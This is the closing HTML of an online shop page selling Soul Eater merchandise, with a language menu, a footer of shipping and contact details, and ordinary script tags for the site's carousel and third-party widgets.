                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;59615 Brighton Way, Beverly Hills, CA 90210, US<br /><strong>Our Warehouse</strong>: No. 200, Yincheng Middle Road, Conghua, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@souleater.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Soul Eater Store - Official Soul Eater Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://souleater.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://souleater.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://souleater.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T03:47:13.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T03:47:13.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://souleater.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://souleater.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://souleater.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://souleater.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
